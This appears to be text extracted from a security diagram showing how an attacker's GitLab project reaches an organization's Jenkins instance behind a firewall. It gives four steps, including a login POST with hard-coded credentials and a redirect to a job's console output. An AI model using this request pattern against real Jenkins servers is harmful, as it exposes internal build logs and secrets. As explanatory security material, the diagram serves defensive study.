 FIREWALL
1
2
3
4
LOGIN
Attacker’s GitLab
project
Organization’s
Jenkins instance
1 POST http://jenkins.example-domain.com/j_acegi_security_check?j_username=admin&j_password=secretpass123&from=/job/prod_pipeline/1/consoleText&Submit=Sign+in
2 Successful login, session cookie is set, 302 redirection to an internal page
3 Follows redirection with session cookie attached: GET http://jenkins.example-domain.com/job/prod_pipeline/1/consoleText
4 Job console output is presented to the attacker